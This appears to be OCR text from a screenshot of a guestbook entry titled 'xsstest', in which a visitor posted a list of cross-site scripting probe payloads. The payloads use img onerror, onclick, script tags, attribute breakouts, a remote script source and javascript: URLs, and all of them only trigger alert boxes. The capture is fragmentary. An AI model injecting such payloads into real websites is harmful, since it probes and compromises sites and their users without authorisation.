
guestbook is wild 💀💀💀
-10
#98:
<h1>xsstest
<
show email
>
die
2024-11-06 20:32:04
dicit
...
<div><img src=x onerror="alert('XSS')"></div> <button
onclick="alert('XSS')">c</button> <IMG """>
<SCRIPT>alert('XSS')</SCRIPT>"\> <marquee
onstart="alert('XSS')">Start</marquee> <input type="text"
value="><script>alert('XSS')</script>"> <script
src="http://example.com/xss.js?"><</script>
<<SCRIPT>alert("XSS");</SCRIPT> </TITLE>
<SCRIPT>alert("XSS in title closing");</SCRIPT> <input
type="hidden" value="javascript:alert('Hidden input XSS')"> <img
src="broken.jpg" onerror="alert('XSS')">
[Click me](javascri
-29